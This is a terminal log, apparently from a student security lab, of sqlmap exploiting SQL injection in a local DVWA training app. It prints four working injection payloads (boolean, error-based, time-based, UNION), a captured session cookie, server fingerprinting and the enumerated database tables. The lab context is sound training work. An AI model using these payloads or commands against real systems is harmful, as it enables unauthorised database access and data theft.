 D:\                           \programs\IS\Lab #1\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>
python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=sqk0l27imcclp1u9d13s1sc444" -D dvwa --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:52:53 /2024-10-22/
[22:52:54] [INFO] resuming back-end DBMS 'mysql'
[22:52:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4528=4528#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1579 FROM(SELECT COUNT(*),CONCAT(0x7176767871,(SELECT (ELT(1579=1579,1))),0x716b767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- NCtS&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7207 FROM (SELECT(SLEEP(5)))KqLw)-- ihos&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7176767871,0x496571617572446c7852416343416b6c51667956655643594b534f646e6f787661736c7a576e466a,0x716b767071)#&Submit=Submit
---
[22:52:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:52:54] [INFO] fetching tables for database: 'dvwa'
[22:52:54] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+